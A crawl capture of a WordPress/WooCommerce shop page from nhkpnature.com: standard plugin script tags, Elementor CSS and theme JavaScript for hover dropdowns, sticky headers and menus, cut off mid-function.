<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8813,"title":"What%20are%20the%20reasons%20to%20download%20no-cost%20slot%20machines%3F%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1
body_size: -15
content:
/**
* Theme Name: Diza Child
* Description: This is a child theme for Diza
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.1
* Template: diza
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800
body_size: 1391
content:
.elementor-2135 .elementor-element.elementor-element-ee57c10:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-ee57c10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-ee57c10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 50px 0px;}.elementor-2135 .elementor-element.elementor-element-ee57c10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .fbox-icon{font-size:28px;margin:11px 16px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .ourservice-heading{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:20px;color:#0B132B;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .description{font-family:"Roboto", Sans-serif;font-size:24px;line-height:30px;color:#0B132B;margin:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .item .inner{text-align:left !important;}.elementor-2135 .elementor-element.elementor-element-434717a:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-434717a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-434717a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2135 .elementor-element.elementor-element-434717a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-d09ea96:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated > .elementor-background-overlay, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon-wrapper{text-align:left;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-stacked .elementor-icon{background-color:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-framed .elementor-icon, .elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-default .elementor-icon{color:#9BC33B;border-color:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-framed .elementor-icon, .elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-default .elementor-icon svg{fill:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon{font-size:40px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon i, .elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-fe473e3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-fe473e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-615984c .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:20px;}.elementor-2135 .elementor-element.elementor-element-615984c > .elementor-widget-container{padding:0px 18px 0px 18px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-8401cc3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-ce55765 .elementor-heading-title{color:#6A7180;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated > .elementor-background-overlay, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-background-slideshow{border-radius:0px 5px 5px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 .tbay-element-newsletter input[type="email"]{width:185px;padding:0px 0px 0px 16px;margin:2px 0px 2px 0px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 .tbay-element-newsletter button[type="submit"]{border-radius:5px 5px 5px 5px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 > .elementor-widget-container{padding:3px 3px 3px 3px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-2135 .elementor-element.elementor-element-3a90255:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-3a90255 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-3a90255{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:57px 0px 50px 0px;}.elementor-2135 .elementor-element.elementor-element-3a90255 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-79736e6 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-79736e6 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-ee1e583{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 .elementor-divider-separator{width:95px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-4accd91 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-4accd91 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-4f03811{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-4f03811 .elementor-divider-separator{width:37px;}.elementor-2135 .elementor-element.elementor-element-4f03811 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-4f03811 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-973271f .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-973271f > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-ee5492f{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-ee5492f .elementor-divider-separator{width:67px;}.elementor-2135 .elementor-element.elementor-element-ee5492f .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-ee5492f > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-acecaee .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-acecaee > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-540be5e{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-540be5e .elementor-divider-separator{width:70px;}.elementor-2135 .elementor-element.elementor-element-540be5e .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-540be5e > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-0c868a2:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-0c868a2{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-307a548{color:#6A7180;}.elementor-2135 .elementor-element.elementor-element-58813da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-01bcca2{text-align:right;}@media(min-width:768px){.elementor-2135 .elementor-element.elementor-element-d09ea96{width:25%;}.elementor-2135 .elementor-element.elementor-element-c8f0b8d{width:33%;}.elementor-2135 .elementor-element.elementor-element-1f56674{width:16%;}.elementor-2135 .elementor-element.elementor-element-fe473e3{width:50.328%;}.elementor-2135 .elementor-element.elementor-element-8401cc3{width:31.664%;}.elementor-2135 .elementor-element.elementor-element-14ab9ab{width:43%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2135 .elementor-element.elementor-element-d09ea96{width:100%;}.elementor-2135 .elementor-element.elementor-element-c8f0b8d{width:2%;}.elementor-2135 .elementor-element.elementor-element-1f56674{width:5%;}.elementor-2135 .elementor-element.elementor-element-fe473e3{width:100%;}.elementor-2135 .elementor-element.elementor-element-8401cc3{width:100%;}.elementor-2135 .elementor-element.elementor-element-14ab9ab{width:100%;}}@media(max-width:1024px){.elementor-2135 .elementor-element.elementor-element-ee57c10{padding:25px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .ourservice-heading{font-size:16px;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .description{font-size:15px;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-434717a{margin-top:0px;margin-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap.elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon-wrapper{text-align:right;}.elementor-2135 .elementor-element.elementor-element-615984c{text-align:center;}.elementor-2135 .elementor-element.elementor-element-615984c .elementor-heading-title{font-size:16px;line-height:23px;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:5px 0px 15px 0px;}.elementor-2135 .elementor-element.elementor-element-ce55765{text-align:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:10px 0px 40px 0px;}}@media(max-width:767px){.elementor-2135 .elementor-element.elementor-element-615984c{text-align:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:7px 15px 15px 15px;}.elementor-2135 .elementor-element.elementor-element-ce55765{text-align:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2135 .elementor-element.elementor-element-3a90255{padding:40px 0px 40px 0px;}.elementor-2135 .elementor-element.elementor-element-79736e6 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-4accd91 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-973271f > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-acecaee > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-2135 .elementor-element.elementor-element-307a548 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-01bcca2{text-align:left;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0
body_size: 7239
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    let _this = this;

    this.$tbayHeader = $('.tbay_header-template');
    this.$tbayHeaderMain = $('.tbay_header-template .header-main');

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      _this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    if ($('#tbay-offcanvas-main').length === 0) return;
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
